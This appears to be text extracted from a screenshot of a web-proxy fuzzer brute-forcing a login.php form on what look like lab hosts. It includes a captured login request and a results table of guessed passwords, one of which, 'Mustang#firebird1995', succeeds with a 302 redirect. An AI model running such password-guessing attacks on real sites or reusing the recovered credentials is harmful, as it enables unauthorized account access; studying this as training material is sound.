 http://46.101.2.216:32503
http://104.248.173.13:32186
https://cdnjs.cloudflare.com
http://46.101.2.216:31740
https://tracking-protection.cdn.mozilla.net
https://shavar.services.mozilla.com
userid=support.us&passwd=Mustang#firebird1995&submit=submit
History Search Alerts Output WebSockets Fuzzer Spider
New Fuzzer Progress: 4: HTTP - http://206.189..30629/login.php 36% Current fuzzers: 0
Messages Sent: 5 Errors: 0 Show Errors
Task ID Message Type Code Reason RTT Size Resp. Header Size Resp. Body Highest ... State Payloads
0 Original 200 OK 110 ms 230 bytes 1,825 bytes Medium
1 Fuzzed 200 OK 116 ms 230 bytes 1,825 bytes luBitzik@_B3b3_&*%1990
2 Fuzzed 200 OK 123 ms 230 bytes 1,825 bytes TrillPrincessMentality#1
3 Fuzzed 200 OK 114 ms 230 bytes 1,825 bytes Sn@tch01159552520096
4 Fuzzed 200 OK 113 ms 230 bytes 1,825 bytes Ninglove_ruk_skn@hotmail.
5 Fuzzed 302 Found 110 ms 371 bytes 1,689 bytes Mustang#firebird1995